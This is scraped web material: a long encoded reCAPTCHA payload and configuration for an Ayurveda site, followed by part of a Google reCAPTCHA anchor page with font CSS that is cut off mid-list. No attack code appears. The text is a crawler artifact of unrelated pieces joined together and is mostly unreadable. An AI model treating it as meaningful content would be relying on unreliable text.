KWY8Ktw6pSYcKkwqQqwrQ2w5LDuMOiXVkEwrnClMObwqoJw47ClwzCmcK1SyTDiDVEwpDCqMK+w5lsw5xGZMKwJTBnO3RteMKZPMKrwrV4cjfCvcONZl/CocOtwoTDl8Kpw6seaMKYKsOKSsO3RHIWw6EyKHjCpMK9w4Ytw6dGPw5Mw77DmxjDq8KYw7NYwpYqRMOsMcO8w4gNw6ZewpbDhDfCpMKPagtswqjDhhHCqlfCk2HDtFLDkSzClcO/wol7b8ORcSVFAcKeacKPBCtYJSbDkyzDtcOyw4XCsix3wrU4VFwDw4gSw6x5wqPChGrCqlRGw78HTWnCgsKQw4bCkcOkKVRGesOPHHgUwpxobcOPA8OwfMKVwqF7w5nDosK+w5Raw4QrbsKXwozClCrDsxpAw57CnsKiGcKowr8qIW7CiVvCncK/[base64]/w67DvSQJRcOASXlqDsKfXUzChC3CksOLdlHDqEF7w6xbVDRCw7rDjhXDr0kQNxM2wrXDlyZkwqB0wo13w5w5PMKew4nDsn3DrsOyw57Dq8Ktw7B5IcKdwpUZw7gjwo0LIMOSHcO8wr/DrsKjw47CmHvDv8OMwoDCusKww58Bc1IRw6jCiULDhMOcZUQlOsODZzgRw6bDt8O2w4PCjShbwoUwwoZgwoTDvcKjLFEzw7rDpMOqRcO/w6VDAATDssOwGSMAwrFPUMKPw6DDp2DCgBbCucOaLxDDi8OBwrPCp8OMUm3DjMOsw6EuOx/[base64]/DvMO6w7F4w7IpwoAIZSjDn8ODwoNJd21xwrvCgx3Ci8OgJMOrUMOzwrLCog0+Owx4eBnCrkLDkAjDilLDsHQdZiodV8KdIx/Cp2bCsUHDlcK5w7zDhsOQBMKlwpIWHcKCGMOmwo/DgEjCiQ9nGsK3wrgGLGpJE3wCY8OeUDDCtMOqw50Xwod1wqJ8ezTDv3jCnMOFw4HCtlwIw4nCv3RAw6nDgTHDsggYETfCjsKPw7HCu8KHwqF/w4LDshLCkMOGw7/CtGDCoBzCosOyeD9GNMOrwqZ0wovDix5Iw75ywpckNMOYw4QMQWTCp8K8wqNBwoE7fcO5PcKGwqVuwrM7w6VZw6bCkCfDv8OhR2jDoht4w6LDusOvwqp0TB7DqcKbwqFQwo1rXBvCqGp4w6rCkW84woEZw6rCmx/[base64]/W1tBwqUDwobDj25XSWbDl1/Cn8KNIMKgw6TChVJVSsOvwqppdsK5IyfDtncTG2cJIlfCj8Orw5nDn8KmwrrDvMOtecOGAUExw6bCtVNnwqkgecKTbV7CucKWwrTDnMO+wpDDs8OKDMK0AcO5w4DDgSfCpMKTw5F5THFDwqXDqMOxa8O5GMKWI8K/wqthN0EGWh9CTVzDkQ7DiHDCtMKFwrDDlHbDscOVT8KhRcKuExAgw6kwOHJYwoUawq3DkMOdwpQvEgLDiMOmwo3CmXPDqMOswpdqZ8OnwqZLB8OefB7Cpw1Cw7N6TVnCpiHCjyfCs8O7MMKJJUDDu8KlwpzDrE8cw6TCtcOcwpTCmsOTWsKVC3x/[base64]/[base64]/[base64]/CrhUrw7Q9w5cpw50VIXhMw4nDp8KFTmZOwphbMRZ0IcKrRsKvwqgyMX7CvsK+UFHClF4UFcKjPEbCn8OPOsKRb2N/SE3Cr8KhQWUdw6/CrDrDicOUPxjCvsOZLCBCw7VxwqlIw5gmw5VHQMOMHxzDjsK/OsKfd1Fqw4zDsBnCvsK+w4pFwohYdMOtw68zw5tAwoXCpsOKwoUWTVhVw6vDpcKFUsKtLALCsDlpwobCo8KpwrNAHBgqw6jDrsKpLhpUwqfDnMKBf8OXw6TClFFdf1nCn8OMacKUw6vDlSjClsOVwpbCk8OSZAd8OMKQwplyw5rCpcKswrzCgG/[base64]/DkiHDrcOUwolvwqrDk0vDrcOzC8KDIDMQBsOTZcO3N2/DlXvDuHVrZcKEw5nCiMKAwo3ClC7DtcO1w7PDkkXCsl8Tw74qw7chwq1ww5XDoMKnw4/DtsOowp07HGAFA0XCkcKowoEwUsK4bmQGw7Qiw6HDt8KcwpU6w7d9wrnChMOdw5PChMKVw6EgKnfDiGrCsjo+w4oWw4FPw6fDm0gYwpgtcMO/dMOwwqPCkQp/[base64]/Cp8KdScOdwp1Qwq3DlsOLwrBew7DChcKtScOiwpVNAsOSIxlUwrnDhcKTwp8XT2LDvG7CgRQ0QiBMw7/Ck8ONwpHCksKNCMKHwoDDrxMjDMO/w6p8wqTCgcOpBDfCv8OUw6jCrwVZw7HCmEsvw50zHcKPw54PPMOAQMKSJMOyCMOqw43ClinCs8OWD3cYEAPDlcO4esOSIFk0Hi0Uw7EPwqNnRcKew7IeOEggZMOCHMOlw53Dt3bClsOxwofCnT3Dlw/DpMK5IsO4wqx3esKxeMKoSwnDisOCwrTDom1XwoHDg8KfeR7DqcKiwqzCnxTCgMKhS2hvw69LDcKOwq0Cw77DlAPDrhA2eMOnwrUDPMKcYUrCjR1Dw7DCl8OQIMKPwo3Cu37DocO7IDTDgnrDj8OhTMOwfsOowr/[base64]/Cr2fCrBPCvsODIkBzDg/Cpkkvwp9wcDXDvMKISjlBP8Kuw5Yww5DChW3Cq8KPw5FywoDDrMO/wro/[base64]/CnmHDjQJgw6lBISTChGvDjcKtw7VEbDrDhMK+cgFcwrzDlcKAw57DsBNXfsKKwrBaw4UTIcOTOcObX8Orwp8YKcOMLsKkVcOmwq7CqcKTTzsBdzJdNhhmwptLwrbCnsKMQsOFDyHDnMKSfWgnXsODJsOrw4PDucKkM0Qhw5fCsQ/[base64]/DncOjw5B1ITZWw7bDkMKiZcKcc3bCvsOPW3pswr8YV8KlA8KhwoQjw7I0LsOfw4NzwoR7woXDg8OyPB1bDMO/SWnCuXPCrcOtwooRwptPwoABw6bDssOTwoPCrXnDowPDosOkdMK2Rhd2Tz/DhRPChcKjHWFYeRBULUbCmCxRVGsIwp3Cr8KmOsKMKhcKw4TDoljDnE7CicK7w7bCtzAVbcOmwpcDV8OXYxTCnnfCssKvw7tlwq3DkizDusK8R09cw4TDhsOjQ8KRFMO9wpTDo0PCrDIwUEbChsOVwpHDlcKTNkfDvMOkwpPClmRffmrCtcO4GsKTfjTDqcOSX8OEcE/Cl8OFB8KSPAbDo8KxbMObw5Qtw5tgwpTCkcOrMcK8w5kLw5R0VBLChMOfM8OewrbCsMOew54+w7fClsK8Y0hHwrXDv8OWwrlUw7/DmsKlw6olwq7CiifDtGFyJTtOw6gfwq3CsWTCnBzCuFBNTWEJYMOYPMOZwq3ClB3DgiHCo8K/VXEgc8KLZgkVwowPHUhswrN/wqDCkcKBw43DlcOqTzZmwo/[base64]/[base64]/XRHCrXEgKh1yLcO4w6rDv1PDrcOJwp0KCG5qwqo0GcK7RMOZwrNNeEs+a8KJwoo1PHQhIAfDoEDDm8O1HsKTw6hCw7g7bsO5w5ZoL8OLwrpcATvDv8OnV8OVw6/DicOeworCvDfDksOrw755HcOxccOUeADCvxzCpsKyD1TDpcKCMcK4NWbDqsKLPhkMwojDm8KsJcObD2fCuyTDnsKzwpXDnGQzVloawp0Swo8pw5TCm3jDrcKDwr/DhBE9DwYywpoHCysjfi7CvsOPHcKcAmF+NjnDisK9GFjDmMKQaFjDncOdJcO/wrwHwroifh7CucKAwp/CmsOVw5vDj8Ohw6vCgsOcwqrCssOzYsKRRw/DiDPCtMONRMOswqsbXChXHyzDtBQ3R2LCiTszw6o9eAhWLcOfwr7DoMOhwpDCiGbDrl/CiXp6ccOyecK1wpxdP2DCjGVjw4F5wqDCvWFMwq7ChDfCjF0BXinDgiPDjiEmw7kob8KdD8KQZ2PDmMOTwqfCscKpwovDqsOYJcKbasKEwoNNwrXDq8KHwooBwpDDi8KIBF3ClhR1wqHCiBbCmUHCocKGwpg+wojCkmrCkgVkDcOAw7LCnMOMPiLClsO/wpUvw5jCrhvCocObfsOVwoLDm8Omwr0WA8KOCMKNw7nDghjCi8Onw7HCqGDCgjAiZsK/GsKrWcK/w44Dwq7DpCFtGMO1w5/ConwILsOkw5bDjcOfIsKhw6PDmcOnw552fWZYwpIPDcK3w5/DjyYxwrPDm0zCvRrDi8KJw4MUNMKSwrRkEzkZw6jDq3Fbc2UnXsKJesOadQrCqkXCuXt4HRsXw73CrXsXDsOWJMODUTjCn3hcNMKPw40iTcOlwr9Zf8K/wrPCvUctXmpQHSsbLcKyw6zCscK4eMOvwotMw6nDuxjClilTw7HCh3rClMOGwoUewqrDkhfCi1ExwrsIwrfCryInw4c+w4fDin3CiwVtMUhoQQpnwq7CtsKIJsKJUWMEPsOaw5zCtsOEwrLDrcO4wpAMehTDoj8Aw74wbMOpwqTDrGbDq8K4w6Esw6/CgcKpXBjDv8KHw4rDpnsEGnTClMONwpdVIkdsRMOSw4LCkMOuClkDwqrCl8OJw7zCssK3wqoZHMOTRMOLw4IOw5jDunghEAIyK8OpeSLCgcONZCNBwrLCpMOaw4tIP0LCpybCkMKmF8O2LVrCs1Njw64WPUfDn8O8bsKbPGhdbsOAIndDw7ECw7/[base64]/CvSJEYMKCDcOGNS3DgxLDvMKPwqlIQsOlw5o2SMObw4Bkwo1xGMK9KUjDkE3CscKCPxgfw5Q8OwXCnw9AwobCisOQZcKxQ8O+AsOVw4jCscOnwp9bw71TUgbDhERSEW0IwqU9TsKGwq9VwojDigMxH8O/BzRfWMOXwqbDuABpw45NCQzCsgjCuyzDs03DmsK0XsKDwoIfAxZvw5ZVw6ZZwqU4TlvCh8KCcx/DqmNAEsKAwrrCvRtnFkHChjfDnsKEwpImw5cnN2VVRcKxwqNbw5NMw4tddyU/E8OYwp1AwrLCh8KUGcKJTn1FKcOpOA1LShzDt8ODN8O7F8OSS8Knw53ChcOOw48Zw71+w4rCiWhyTEBywqvDr8KhwrRIw7IMVXYCw5bDu03DlMOLP0jDm8OXwrPCoT7CviPDgcKgMcKfccOpecOwwqYPw5kJHErCucKAWsOISnNNVsKDOcO1w7nCocOswoNgWX/[base64]/BVDCh37DncKDMVTDpsOlAFRsOsO0wp0nO1zDuFDCnT/CjcKjUXnCpMOuwoR/PyoVEUTDkV7Cl8K7IAVNwrJ8FijDr8KTw5tFw7MYXsKLw5kowqTCmsOOw6oyKFJaTQnCnMKDLArChsKOw6jCvMKFw7IOOsOKXXdeNDXDgsObwqlTLXvCssKQwoBcaj9lwpAsNnLDuQXCsksnwoDDgkzCvsOWNsODw513w6krR3orQTJfw4XCoQ5Dw4vCuwfDlQk/X3HCv8KzbgTCtsOBRsOhwrg7woPDm09Iwp1Yw5MAw7/CtMO7Q2fDjcKDw7fDnGTDgsOGwojDlsKvWMOSwqXDgClqBMOKw7UgRUQOw5nDpxnDvnQiGmzDlyTCmkdAbcKfAwQnwqoWw7ZbwpjCjwTCiTrClcOBf3lOaMKuVhDDtC48JlIowoLDqMO2DBBqSsKvUsK+w55hw6/DvsOHw5lPMC0RIlRwN8OnVsK9H8OvGx/DtgXDsC/CqgJDW28Lwq8jEVTDr1IiKcKFwrZVe8Ksw48Ww6tpw53CsMKFwpfDowHDpHfCmTVzw4pSwrXDsMOuw5HDoBQGwqXDgn/Cu8KdwrMJw6nCom7CjTtiSEE5EQjChcKqwpRSwpHDmQrDtsOjwoAcwpLDtcKTJMKqFMO4EBjDlSg5w5rCvsO8wpTDpsOtHMOtA38dwqxeFErDj8OOwoFtwp/Do1nDjEHCt8O7QMK7w7dcw5p6Ym7CkRzDtVYZLAfCmHTCpcKEGSzCjmhww7TDgMOWw7rCnENfw4x3VkHCoSN6w6rDrcOKWsKqeCMpWFzCuyXCl8O8wqXDicOLwrbDu8OMwoV1w6XCpsONXx08wrJ+wr/CpELDucOiw44jTcOqw6FqCMK1w6tPw5gIIn/Dj8KnKMOResOswpLDtMOSwrZQfWAhw6zDglJGTyXCjsOnIQoxwpXDnMOiwr8bTcOYKW1eBcKXAMO9woXClcKwBsK6wprDqcK3acK2F8OEegByw4IVZSQ/[base64]/CocOJw4vDoHJUd8OAw6/Ch8OXYcOswp57wo3DlMOWWcKOaMKAw7fDiMO7ExEswoAeeMKrJcKrwqrDgsK5BGVxaMKwMsOQw4kbwqXCv8O6D8KKT8K1DEHDkcKzwpV0YsKaPTl6FMOHw6d0wpomdcOFHcORwoN1woIzw7bDtcKtcQbDjcOYwrc+DxDDh8OlAMOWbUzDrW/[base64]/[base64]/CiWbCnsO1egXCuMKMK8OAV8KjwpBEBMOVSMOEGz95D8KSwpYXfEbDgsKhTMKfH8KmVXXDtMOHw5zCoMOdPHHDtCxMwpQEw6zDm8Obw7NQwqgVw4rCg8O2wqd1w6Qhw5I8w6/ChsKfworDgxHCvcOiISfDg3/CvxnDrAjCk8OONMOJHMOOw6/CmcKfYwzCk8Onw7kIS2/[base64]/DuF3CmSNQw6tAw4dhT8KmUMOUe8KPwrtHw5LCqnpLwrDCshVMw6UJwolDIsOzw6cBIsKhdcOvwpxzK8KbInPDsQfCicKfw6s7BsKjwqPDhWLCpcKuc8O9HcKLwo8NNhBDwpRtwrbCsMOGwo9Dw6ttMGYCOSHCmsKVcMKlw4fCjcKxwrt9w7oQTsKzImDCtsKzw4/DscOiwqUoKcK7WQjDjcKywqPCuitmM8KhcXfDgiLDpsOQLkdjw6hQFMKowrXChkddN1xTw4PCuCvDmcKDw6/CmibDgsKaBC7DuyZsw7VCwq3CsEDDt8O9wr/CiMKUNhgnD8K4fV0tw5DDn8OjfHIlw69KwoHDuMOQOHotC8KVwosvesOcHAkew5PDgMOOwp9uEMOCTcKCwrg3w65ePMO0w6Jsw5zDg8OSRxXCisK/wpl/wo5ywpTDvMKAMwwZFcO0XsKyC2/CuDfDi8KAw7cfwqU5w4HCilIvM1DChcO0w7nDvsKYw7TDsj0iPBsLw5sfwrHCpmlwUHvCq2bCoMOXw4jDmm3CvMOKKT3DjsKnaEjClMKiw41aS8OzwqHDgUvDncOmGsK2VsOvw4vDp3nCm8KiQMOzw4LCiw9/w6AIV8OGwrbCgkwlwrxlw7vDhEbCsxIkw5rDlUzDnyJRI8KmFU7CgmVoE8K/PU1oCMKGHsK9YinCj17ClcO4Rl9Qw4pZwr47HsK8w6/CocOZSGTClsO4w4YCw5cBwo54HzLCmMO3woY3wrzDrmHChQfCscOXG8KGSC9AQipdw4bDlj4Iw43DkMKkwoTDpzpoNWvDo8O6I8Kqwp5GR0obVcKcHsKdHWNDanjDocObcFtZwoBOw6wsNcKWwo/[base64]/V03Dl8O5DMKrY8KBAsOcwrrDuSnDgMOCwr8LDsKOJcOCFWoTfsOow7PCncKSw541wrrDmTjCksOHESXDvcKEYhlIw5LDm8KKwoojwpzCkBLCvMOLwqVsw4PCscKEF8Kyw5IZVmUKBV/[base64]/Ct8Ojwo3CpQZTesKCwqpkwq8cw7BTPnjDlUUoe3/Dq8OowqjCrkwbwq0Kw7N3wq3CnMOgKcKRAl/CgcOvw6LDocKsAMK+c17DrixGO8O1LWsbw5rDqA/CuMO8wohTVRcCwo5Ww4nChMO0wpbDscKDw44rCMO6w4dkwrPDisO/T8Kgwo1QF3HDhU3Dr8Oswq7Cuj9SwotMT8OWwpXDssKrV8Oow5xsw4PCgHwnXw4uBmobYkbCnsO8wrdbSkTDlMOnEzjCo0BLwqXDhsKnwo3DrcK5GxpkKlJsdUFLSA3DmsKBKE5fw5bDuinDtcK5MmYGwokBwrt/[base64]/DjsKxXQltw7dtNTJqHynCoixhelZGworDrxYiUEZtT8OHwo3DlcKJwqrDh1ZlCg7Ci8KTAsK6EMOcwpHCgDoPw7UzX3HDoXofwqPCiBwYw4jClwrCtcO+asKww7M/w75twrgywoxTwp1mwqzCuiNCF8Odf8KzH0jCqTPDkCIgUR83woYxwpAyw45rw7t3w4nCsMK9XsK6wqPCqDdcw7ppwpLCkDgswptvw57CiMOdGT7CjgVkEcOnwqwjw78ew43CiELDmcKPw4UgPm5nwpkxw6dJwokgJCcow5/DhsKiCsOGw4jCr3wdwpUlRihEw6vCicKQw4piw73Dlz0Lw4PCiCxuVcOHasO6w7jDlkFqwqzCuDkQXW/CngZQw4UDw4nCtxdnwr5uETXCusO+wp7CqnPCkcOkwp4eEMKYcsKmNBt+wonCujTCr8KzDg1ue2ouWSzCmVo1Q1YCwqU5SDk3f8KOwrgZwozCh8O3w5vDicOeCwM1wo3ChMOuEl1hw5/DnVs0Z8KPG3F/RDHDrsKMw7bCi8OEUcO3N2YlwplDdxXCjMO3BFPCrcO/Q8Kxf3LCi8KYLRRfA8O7bljCoMOGfcKdwoTCnztMwrbDilkpC8O8OsKnY0cxwr7Dtx5ZwrMsEA4+Gk4CGsKqUFg2w5gpw6zCsyMkagbClQTCj8KdV1IXw4Jbw7Z6LMKpAhNlwpvDu8OHw5A+w5jCiV3DnsK0fkg/CW0bw7AWdMKCw47Dkigow7jCoBIKQT3DnsOmw5vCiMOtwoo+wpDDmA9/[base64]/[base64]/CmBjDsMKiwpXCu2/CtAjCq8K5c8O3YcO1w5kcwq1TTcKTwpMSZcKLwo03w5/DjhvDukJZaRXCoAwGCMKnwpbDj8O/UWnCi1hgwrwnw5M5wrLCujkqD1LDk8OWwoIowp7DpMKTw7I7EGliwo/[base64]/w6UuwqppH8ONw6XCuC4aw79cOH0pwpBYKzE9VW9wwpcsfMKWD8KLIUUJeMKDZyjCqGnCgXDDtsKtwq3DssK6wqxtw4coMMO7CsOSICs9wqlJwqVJDwPDrMOnDH1+wpPDoFbCsjfClh3CsBXCp8Omw4F0w7Fyw71sXy/Cq3vDgSjDh8OWMA8dasOoeUQ6UG/Dv2AWMQDCjDprHcOpwrs/[base64]/wqPCs8KZFMOJSCsVw50wf8KmPcOONglbwoAyCV7CqBUtaFMHw4LDlsK9w6V/[base64]/SyLCjMOYTsO7w5gxTsO+alrCmGAqb8KywpvDnHbDhcKPJi4aBTXCmx1Ww4gTX8K7w7fDmhlIwppewp/DsBvDsHDCn0TDlcKFwoJTHMKIHsKzwr5Rwp3DpxfDkcKTw4HCq8ObOcKVXcOyPDAswpnCmDzCnD/[base64]/Ch1TDrcKQWw7Dg0bDlX9/wpPDuMOBw6IrwrzCvsKdDcKzwonClcKBwq1aL8KowofDqTrDhVrDm3zDnRHDkMOHTMKFwqrDmcOCwr/DpsOvw4LDjUvCosOVPcO6WzTCt8O1DsKsw4YKAWpIJ8OHWcOgVDUeX2/[base64]/JTbDgcK6w4DDnz8Xwr/[base64]/wpjCqX/CokXChlTCswRPwpBow4vDlDPCkjk8H8OdUcOpw7Fgw4ZBKVzCjgxowqBoIcKvb1Fsw5Z6w7YRw548w73DksOOwpjDmsKsw7V/w6Mow6nCkMKiYHjDq8KAJ8K0w6gQEMKyCQ1pwqdyw77CpcKfcTRswqYVw5vCuX8Xw6VeM3BEGMKVPBXCtsOgwqXCrkjDmAQmeHwEe8K6RcOkwp3DhzZZdn/CkMOhGcORYR1wAy0rw7fCskkOIWUpw5PDsMOBw5lIwpbDpHkQdRQOw6jDmQYYwrHDhsOFw5wew7YXLmPCrsOldMOVwrgfJ8Kxw4FJbjXDgcOhf8O+dMOMfQ/DgVDCjhzDnEjCucKkIcK7FMOVSnHDlzjDqiTDosOAwonCgMK1w6E2e8OIw5xgayzDgFbCtGXCoRLDhSgwI0fCl8KRw4fCvMKVw4LCqW9JEyzCnXJzX8KSw5PCg8KKw5/ChynDn08BfA4uB3Uhfg/DgUPCvcOfw4HCk8KuTMO8wo7Dj8OjIX3CgWTDp0rDs8OnecKcw5HDgMOhw7bCpsKkXiBFwqkLw4fDl3AkwqHDpMObwpALw4sTw4DCr8K9fn7Dk2rDlMOxwroFw6E+dsKHw5XCsU7CrcObw7vDh8OlXBjDlcO2w5TDiQ/[base64]/CgBtRw4d7wpfDnMKMwrMDaMKiw55xw5xPLycqw4hIIXIfw4fDqBXChcKeGsOfQMO4AWkDXA5qwqrDisOmwr5accORwoAZw5M2w5HCucOhPQl0AnXDjMOnw5PCoVLCt8KOQMKrEcOyYxvCosKfP8OEBsKnFwHDrTIJb1LCgMOoM8Kvw4/[base64]/DncOtQsKANyDCi8KVD8KdMEFSdFMtUg3CsT8ewqHCpCrDkmHDj8KyAcKycBdfOXjCjMKpw415WCDDm8Oiw7DDscK1w70JCsKZwqUXdcKEPMOzSMOUw5/CqMOtF2jDrQ5eCgsRwqcpNsKRfCsCNsOswpfDkMO1wqBAZcOaw7fDpQMfwrfDgMKkw5zCtsKhwo9Ow5zCoQnDpQPChsOJwqPCmMOtw4rCpcOLwpTDjMK9QmEJQcKMw5ZIwrUZSHbDk3/CvsKAwozDp8OINMKEwp7Cj8OfVQgvEAkKZMOmVcO2w5bDhUDClR8Jw4/CvcKYw4XDpR/DtUfDizvComPDvTgGw7hCwosFw5Z1wrLChi8Ow6INw5LCrsOPI8K6w68hSMOww6DCiG/CqVp/cA8PKcODOEXCj8KDwpFeewrDlMKFF8KtfzZMwpF1eVlaZAAvwqJUY0QEwoYow7tLH8Oyw490IsOOwr3CkQ5zccK6w7/ChcKbY8K0QcOQVHjDgcKOwpJyw6x9wqpAecOJw6w9w6zCp8K8ScKXH3vDocKDwprCmcOGMMOpAcKFw5gzw4xGVAIzw4zClsODw47DhmrDlsOwwqF+w73CrTPCikctfMOAwrvDlGJhLXfDgQANBcKlE8KjBMKYSQrDug4Nw7XCrcOgDW3CoG0VfcOiI8K/[base64]/[base64]/DpnHDqcOiZHF9wofCk8O4wp4LwqzCj1YNVVQSw4vCn8KyLMOWCMOaw4B9RRbCui/CmDBfwoNMPsKUw77DhsKAN8KXRWHDhcO2bcONKcKTMRTCusOMw6bCuCXDkgphwqgTZcKywosNw67ClcOZDB7Ch8OrwpQPMD9rw6ElbRxPw59taMO5wpbDh8OcTUgTMifDgMKTw4TDiW3Cg8OTVMK3IGLDvMK6Ok3CtxBEPCtzQ8Kgwr/Dl8K3wo3DvStBHsKRIVzCuTUTwpdPwpbCiMKcKDhxNsK3OMO1ezXDvivDhcOYf39US0YowpbDsnrDgHTCgjPDuMOhGMKLCcKgwrbCpsOrDgNiwpXDlcOzSCEow4fCkMOvwovDm8OuZ8KnZ19Vw4Mlw7I7w4/Dt8ORwoYpLXLCpcKQw4dAaDEdwoE6b8KBXBXDgH51U3VQw4c1HsOBfcOMwrUYwoZOKsKFXDNyw6x0wovDjsKSBnY7w6LDh8Krw6DDm8KPIH/[base64]/[base64]/DuGnDjTLCm38dD8KDDMOBKT1fwpZZwo1dwqTDusOwBj/DgFtYScKWCifCkEMjBMOAwqTCh8Omwp7Dj8OWDEfDv8Kkw60fw6jDswXDtj0Vwr/Din0UwqTCncOBeMKAwozDt8K6NTJvwoHCqhMMLsOGw448RsOAwo5CcWIoBMOUa8KyGnLDhFh/[base64]/CqMOgwrzCoDUjwqZdX8KZwrhlV8K1Y25ew7EVwqzCjcOBwr1ZwoE2w7s8enPCp8KtwpTCgcKpwo8iI8Oow7/Dk2oCwqjDuMOowozDhVYTVcKfwpUMFTBXFsOXw47DkMKMwrltSC1Uw6YYw4jCvRrCgxl1JcOjw7bCogfCkMKPRMKuTMO9wpNiwr99WR0Hw4TCvkbCs8Oab8KPw4Fiw5F7SsOWw6ZQwr/DlQB+KhwAZnRHwoldIcKqwo1Bw6rDrsO4w4BJw5rDtE7DkMKfwovDpSXDijEhw7Z3KnfDlx9xw7XDtRDCmj/DpsOfw5zCpsKTFcK5wrlLwoMRcFtuTllyw4hbw4HCjVjDqMOLwojCvsKdwqDDisKBMX0HGyE0KhtKJWzCh8K8wqEAwp5dPsOgOMO7w4XCrMKnOMOiwrDCjStfMMOuNELDl3Uzw77DvCbCtWg9VcOtwoU9w7/CvGdgLlvDosK0w4xfLMKYw6PCr8ODScK7wp88SUrCu3bDjw1PwpTCokR6ZsKAHV7DmiFYwr5ZT8KiIMKED8KeaGQpwpgNwqBHw4A1w5xOw7/DgwokdVYCP8Knw6hfNcO5wr7DvcKq\x22],null,[\x22conf\x22,null,\x226LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.expertayurveda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22grCJzmeF6JlQ1WiVsoQtcfxkqSqA/NeIKyWH4ugM09E\\u003d\x22,1,0,null,1,1768906745296,0,0,[200,236,245,90],null,[167,91,204],\x22RC-JEVJlmvEfFXbJg\x22,null,null,null,null,null,\x220dAFcWeA7vzgSPve49KwH8n_stlXmTKFupjtieFMKLIiOUIxtNPl3bJUYj-R208Z7xuQ8XlSSqsnj3nAyfn9fpPLd-byjrfKv_Ew\x22,1768989545537]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l&co=aHR0cHM6Ly93d3cuZXhwZXJ0YXl1cnZlZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gpbmbfaiyyg0
body_size: 48362
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, 